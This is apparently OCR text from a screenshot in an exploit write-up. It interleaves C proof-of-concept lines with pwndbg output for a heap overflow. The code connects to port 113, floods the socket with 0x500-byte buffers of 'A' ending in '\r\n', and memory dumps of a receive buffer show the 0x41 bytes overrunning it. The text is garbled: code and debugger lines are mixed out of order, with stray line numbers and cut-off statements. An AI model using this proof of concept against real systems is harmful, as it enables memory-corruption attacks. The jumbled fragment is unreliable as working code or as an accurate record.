 ip_addr.sin_port = htons(113);
366
pwndbg> p/x *so_rcv
ret = connect(s, (struct sockaddr *)&ip_addr, si
[ 366
$1 = {
[ 366
sb_cc = 0x18,
memset(buf, 'A', 0x500);
[ 366
sb_datalen = 0x2238,
memcpy(buf, "\r\n", 2);
sb_wptr = 0x7fc7c01ff5b8,
sb_rptr = 0x7fc7c01ff5a0,
sb_data = 0x7fc7c01ff5a0
write(s, buf, 0x500);
}
23 write(s, buf, 0x500);
pwndbg> tele 0x7fc7c01ff5a0
24 write(s, buf, 0x500);
00:0000│ 0x7fc7c01ff5a0 ◂— '-1996312832,1004646999\r\n'
25
01:0008│ 0x7fc7c01ff5a8 ◂— '832,1004646999\r\n'
02:0010│ 0x7fc7c01ff5b0 ◂— '646999\r\n'
26 return 0;
03:0018│ rdx rdi 0x7fc7c01ff5b8 ◂— 0x4141414141414100
27 }
04:0020│ 0x7fc7c01ff5c0 ◂— 0x4141414141414141 ('AAAAAAAA')
28
... ↓ 3 skipped